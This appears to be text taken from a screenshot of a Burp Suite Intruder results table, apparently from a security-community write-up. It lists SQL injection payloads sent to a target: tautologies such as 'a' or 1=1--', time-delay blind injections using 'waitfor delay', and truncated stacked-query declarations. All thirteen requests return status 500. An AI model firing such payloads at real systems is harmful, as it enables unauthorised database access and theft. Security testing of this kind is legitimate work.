 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
1 ' 500 452
2 a' or 1=1-- 500 452
3 "a"" or 1=1--" 500 452
4 or a = a 500 452
5 a' or 'a' = 'a 500 452
6 1 or 1=1 500 452
7 a' waitfor delay '0:0:10'-- 500 452
8 1 waitfor delay '0:0:10'-- 500 452
9 declare @q nvarchar (200) sele... 500 452
10 declare @s varchar(200) select ... 500 452
11 declare @q nvarchar (200) 0x73... 500 452
12 declare @s varchar (200) select... 500 452
13 a' 500 452
先知社区